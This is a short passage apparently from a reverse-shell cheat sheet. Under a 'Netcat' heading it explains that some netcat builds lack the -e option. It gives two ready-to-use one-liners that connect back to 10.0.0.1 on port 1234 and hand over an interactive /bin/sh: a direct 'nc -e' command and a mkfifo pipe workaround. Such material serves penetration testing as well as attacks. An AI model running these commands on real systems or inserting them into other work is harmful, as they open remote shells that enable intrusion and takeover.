 Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f